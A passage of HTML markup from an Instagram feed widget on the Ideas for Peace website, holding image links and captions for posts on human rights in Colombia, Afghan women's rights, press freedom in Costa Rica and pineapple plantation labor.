			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/601536345_1748110942871603_1287040845450446829_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BUreAushsowQ7kNvwGnRwlo&amp;_nc_oc=AdkcjyG7jpZxawi2Tz_rQ-zrHVqtFD-a4a0fDpBXEMSL_zxTyNzywIsCWSBJd4_IwDplYJoxkXTB0VUKvPErSZYO&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afpc1tTBOQMF6dqXYKX5Y4JkZ0e3hY39OUB6H2X6q0K8qw&amp;oe=697740C0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/601536345_1748110942871603_1287040845450446829_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BUreAushsowQ7kNvwGnRwlo&amp;_nc_oc=AdkcjyG7jpZxawi2Tz_rQ-zrHVqtFD-a4a0fDpBXEMSL_zxTyNzywIsCWSBJd4_IwDplYJoxkXTB0VUKvPErSZYO&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afpc1tTBOQMF6dqXYKX5Y4JkZ0e3hY39OUB6H2X6q0K8qw&amp;oe=697740C0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/601536345_1748110942871603_1287040845450446829_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BUreAushsowQ7kNvwGnRwlo&amp;_nc_oc=AdkcjyG7jpZxawi2Tz_rQ-zrHVqtFD-a4a0fDpBXEMSL_zxTyNzywIsCWSBJd4_IwDplYJoxkXTB0VUKvPErSZYO&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afpc1tTBOQMF6dqXYKX5Y4JkZ0e3hY39OUB6H2X6q0K8qw&amp;oe=697740C0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/601536345_1748110942871603_1287040845450446829_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BUreAushsowQ7kNvwGnRwlo&amp;_nc_oc=AdkcjyG7jpZxawi2Tz_rQ-zrHVqtFD-a4a0fDpBXEMSL_zxTyNzywIsCWSBJd4_IwDplYJoxkXTB0VUKvPErSZYO&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afpc1tTBOQMF6dqXYKX5Y4JkZ0e3hY39OUB6H2X6q0K8qw&amp;oe=697740C0&quot;}"><br />
			<span class="sbi-screenreader">¿Qué pasa cuando defender los derechos humanos se </span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="¿Qué pasa cuando defender los derechos humanos se convierte en un riesgo para la vida?

Este video explica la sentencia de la Corte Interamericana de Derechos Humanos en el caso del Colectivo de Abogados José Alvear Restrepo (CAJAR) vs. Colombia, donde se reconocen décadas de vigilancia ilegal, estigmatización y falta de justicia.

📌 Con este contenido, Ideas for Peace cierra sus publicaciones de 2025.
En 2026 volvemos con nuevas voces y artículos que aportan a la construcción de paz.

🤝 ¿Querés participar? Invitamos a la comunidad académica y profesional a enviar sus contribuciones.

▶️ Mirá el video completo
🔗 Link en la bio

#IdeasForPeace #HumanRights #Colombia #CIDH" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18112656004607020" data-date="1765558847"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSK8fgzkrrs/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/598977583_1741506463532051_2924371856506243333_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yYRyCHRBikAQ7kNvwGvFID_&#038;_nc_oc=AdmtP2OJVRyFUizo0VyZIqeE--cZfwpptYxLTlH5UfR8jo1Ls7xwErYOa0C4Dqv2Kj7PQjSN5VW-d4yL-3FV1XxQ&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfqaQyjyWlTR_dTpN2gt_he9RTpJrk6tR6vsK-JJS5hI_w&#038;oe=69773F56"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/598977583_1741506463532051_2924371856506243333_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yYRyCHRBikAQ7kNvwGvFID_&amp;_nc_oc=AdmtP2OJVRyFUizo0VyZIqeE--cZfwpptYxLTlH5UfR8jo1Ls7xwErYOa0C4Dqv2Kj7PQjSN5VW-d4yL-3FV1XxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqaQyjyWlTR_dTpN2gt_he9RTpJrk6tR6vsK-JJS5hI_w&amp;oe=69773F56&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/598977583_1741506463532051_2924371856506243333_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yYRyCHRBikAQ7kNvwGvFID_&amp;_nc_oc=AdmtP2OJVRyFUizo0VyZIqeE--cZfwpptYxLTlH5UfR8jo1Ls7xwErYOa0C4Dqv2Kj7PQjSN5VW-d4yL-3FV1XxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqaQyjyWlTR_dTpN2gt_he9RTpJrk6tR6vsK-JJS5hI_w&amp;oe=69773F56&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/598977583_1741506463532051_2924371856506243333_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yYRyCHRBikAQ7kNvwGvFID_&amp;_nc_oc=AdmtP2OJVRyFUizo0VyZIqeE--cZfwpptYxLTlH5UfR8jo1Ls7xwErYOa0C4Dqv2Kj7PQjSN5VW-d4yL-3FV1XxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqaQyjyWlTR_dTpN2gt_he9RTpJrk6tR6vsK-JJS5hI_w&amp;oe=69773F56&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/598977583_1741506463532051_2924371856506243333_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yYRyCHRBikAQ7kNvwGvFID_&amp;_nc_oc=AdmtP2OJVRyFUizo0VyZIqeE--cZfwpptYxLTlH5UfR8jo1Ls7xwErYOa0C4Dqv2Kj7PQjSN5VW-d4yL-3FV1XxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqaQyjyWlTR_dTpN2gt_he9RTpJrk6tR6vsK-JJS5hI_w&amp;oe=69773F56&quot;}"><br />
			<span class="sbi-screenreader">🌍 New on Ideas for Peace</p>
<p>Since the Taliban takeov</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🌍 New on Ideas for Peace

Since the Taliban takeover, Afghan women’s rights have faced unprecedented restrictions — from education bans to barriers in public participation. This article explores how UN Women continues to support Afghan women and girls despite a context marked by systemic discrimination and shrinking civic space.

Through a human rights lens, the piece reflects on:
✨ The impact of policies that erase women from public life
✨ The role of international organizations under authoritarian rule
✨ The resilience and leadership of Afghan women, even under extreme constraints
✨ Why global solidarity and gender-responsive peacebuilding matter now more than ever

📖 Read the full article on Ideas for Peace:
👉 UN Women in Taliban Afghanistan

🕊️ If you’re committed to feminist peacebuilding, human rights, and inclusive governance, this is an important read.

#IdeasForPeace #Afghanistan #HumanRightsDay #UNWomen" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18078020678273409" data-date="1764248424"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRj5DtmDe-2/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/588090837_1727144401634924_910001949065272071_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=_tgQIBEA-8sQ7kNvwEtkhMB&#038;_nc_oc=Adk-WRU3oqFeChWQrYW3iTROWmw-3aTzCFaxLmSGV5hSDoXJZUWBz8XSWs9W5zd__nKUFhtZclxxClNGjHxWvsHr&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_Afq_yqfAuijkSXTPJ2MjDzjrUdrKVWnzhF0KQUagILlQHA&#038;oe=69774C50"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588090837_1727144401634924_910001949065272071_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_tgQIBEA-8sQ7kNvwEtkhMB&amp;_nc_oc=Adk-WRU3oqFeChWQrYW3iTROWmw-3aTzCFaxLmSGV5hSDoXJZUWBz8XSWs9W5zd__nKUFhtZclxxClNGjHxWvsHr&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afq_yqfAuijkSXTPJ2MjDzjrUdrKVWnzhF0KQUagILlQHA&amp;oe=69774C50&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588090837_1727144401634924_910001949065272071_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_tgQIBEA-8sQ7kNvwEtkhMB&amp;_nc_oc=Adk-WRU3oqFeChWQrYW3iTROWmw-3aTzCFaxLmSGV5hSDoXJZUWBz8XSWs9W5zd__nKUFhtZclxxClNGjHxWvsHr&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afq_yqfAuijkSXTPJ2MjDzjrUdrKVWnzhF0KQUagILlQHA&amp;oe=69774C50&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588090837_1727144401634924_910001949065272071_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_tgQIBEA-8sQ7kNvwEtkhMB&amp;_nc_oc=Adk-WRU3oqFeChWQrYW3iTROWmw-3aTzCFaxLmSGV5hSDoXJZUWBz8XSWs9W5zd__nKUFhtZclxxClNGjHxWvsHr&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afq_yqfAuijkSXTPJ2MjDzjrUdrKVWnzhF0KQUagILlQHA&amp;oe=69774C50&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588090837_1727144401634924_910001949065272071_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_tgQIBEA-8sQ7kNvwEtkhMB&amp;_nc_oc=Adk-WRU3oqFeChWQrYW3iTROWmw-3aTzCFaxLmSGV5hSDoXJZUWBz8XSWs9W5zd__nKUFhtZclxxClNGjHxWvsHr&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afq_yqfAuijkSXTPJ2MjDzjrUdrKVWnzhF0KQUagILlQHA&amp;oe=69774C50&quot;}"><br />
			<span class="sbi-screenreader">La libertad de expresión es un pilar de la democra</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="La libertad de expresión es un pilar de la democracia — y Costa Rica enfrenta nuevos desafíos.
La Universidad para la Paz (UPEACE) publicó su Informe de Libertad de Expresión en Costa Rica 2024, un análisis sobre los riesgos, tensiones y oportunidades que marcan el espacio público hoy.
El informe destaca:
 🔹 patrones de acoso digital
 🔹 ataques a periodistas y personas defensoras de derechos humanos
 🔹 creciente polarización en redes sociales
 🔹 vacíos institucionales y normativos
 🔹 oportunidades para fortalecer el diálogo democrático
Desde Ideas for Peace reafirmamos la importancia de proteger espacios donde todas las voces puedan expresarse sin miedo.
📄 Leé el informe completo en upeace.org
#UPEACE #CostaRica #LibertadDeExpresión #HumanRightsDay" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18030866231548442" data-date="1764007337"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRctOKgE8S7/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/588382513_1726987438317287_7728238101201921787_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=-9mQ0CLRr6wQ7kNvwGoT9K6&#038;_nc_oc=AdnFtHbeAc4M3xLrA2WnLaqjklFAkWPDE2YsAMxAC6HqScpfKG9uPDxZoPwWLDA4XhA22Mi5IJ3Ofgyprtr3Gdqa&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfpbH9tdWjcsG7065EoO9LJTfxmtBI-RREtLLcRx3_I_tQ&#038;oe=6977355F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588382513_1726987438317287_7728238101201921787_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-9mQ0CLRr6wQ7kNvwGoT9K6&amp;_nc_oc=AdnFtHbeAc4M3xLrA2WnLaqjklFAkWPDE2YsAMxAC6HqScpfKG9uPDxZoPwWLDA4XhA22Mi5IJ3Ofgyprtr3Gdqa&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpbH9tdWjcsG7065EoO9LJTfxmtBI-RREtLLcRx3_I_tQ&amp;oe=6977355F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588382513_1726987438317287_7728238101201921787_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-9mQ0CLRr6wQ7kNvwGoT9K6&amp;_nc_oc=AdnFtHbeAc4M3xLrA2WnLaqjklFAkWPDE2YsAMxAC6HqScpfKG9uPDxZoPwWLDA4XhA22Mi5IJ3Ofgyprtr3Gdqa&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpbH9tdWjcsG7065EoO9LJTfxmtBI-RREtLLcRx3_I_tQ&amp;oe=6977355F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588382513_1726987438317287_7728238101201921787_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-9mQ0CLRr6wQ7kNvwGoT9K6&amp;_nc_oc=AdnFtHbeAc4M3xLrA2WnLaqjklFAkWPDE2YsAMxAC6HqScpfKG9uPDxZoPwWLDA4XhA22Mi5IJ3Ofgyprtr3Gdqa&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpbH9tdWjcsG7065EoO9LJTfxmtBI-RREtLLcRx3_I_tQ&amp;oe=6977355F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588382513_1726987438317287_7728238101201921787_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-9mQ0CLRr6wQ7kNvwGoT9K6&amp;_nc_oc=AdnFtHbeAc4M3xLrA2WnLaqjklFAkWPDE2YsAMxAC6HqScpfKG9uPDxZoPwWLDA4XhA22Mi5IJ3Ofgyprtr3Gdqa&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpbH9tdWjcsG7065EoO9LJTfxmtBI-RREtLLcRx3_I_tQ&amp;oe=6977355F&quot;}"><br />
			<span class="sbi-screenreader">Behind every pineapple exported from Costa Rica, t</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Behind every pineapple exported from Costa Rica, there is a story that rarely reaches the global market.
Our latest article examines the labor conditions of workers in pineapple plantations and raises an essential question: How can we talk about peace without justice in the workplace? 🌿
📖 Read the full article at ideasforpeace.org
📝 Interested in contributing? We welcome new submissions. DM us for details!
#IdeasForPeace #CostaRica #LabourRights #HumanRightsDay" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18279408298263027" data-date="1759359762"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DPSMnkXiK8_/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/557922578_18081600350066526_3599011224171569914_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=k-shfxb3vL0Q7kNvwGYB2ET&#038;_nc_oc=Adk6HKed8729LEbInHM6f9kCUKuXNDXqHRAC7qRS4KQYoXBrNprO5gikSTGJKUf9s78u9TAayh1EGhzZZoRLaGoa&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfpzT6gOmKajj-iFhM7Yx6jq-2-yqDXRwK0jPsLA4XrAxw&#038;oe=69773E12"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/557922578_18081600350066526_3599011224171569914_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=k-shfxb3vL0Q7kNvwGYB2ET&amp;_nc_oc=Adk6HKed8729LEbInHM6f9kCUKuXNDXqHRAC7qRS4KQYoXBrNprO5gikSTGJKUf9s78u9TAayh1EGhzZZoRLaGoa&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpzT6gOmKajj-iFhM7Yx6jq-2-yqDXRwK0jPsLA4XrAxw&amp;oe=69773E12&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/557922578_18081600350066526_3599011224171569914_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=k-shfxb3vL0Q7kNvwGYB2ET&amp;_nc_oc=Adk6HKed8729LEbInHM6f9kCUKuXNDXqHRAC7qRS4KQYoXBrNprO5gikSTGJKUf9s78u9TAayh1EGhzZZoRLaGoa&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpzT6gOmKajj-iFhM7Yx6jq-2-yqDXRwK0jPsLA4XrAxw&amp;oe=69773E12&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/557922578_18081600350066526_3599011224171569914_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=k-shfxb3vL0Q7kNvwGYB2ET&amp;_nc_oc=Adk6HKed8729LEbInHM6f9kCUKuXNDXqHRAC7qRS4KQYoXBrNprO5gikSTGJKUf9s7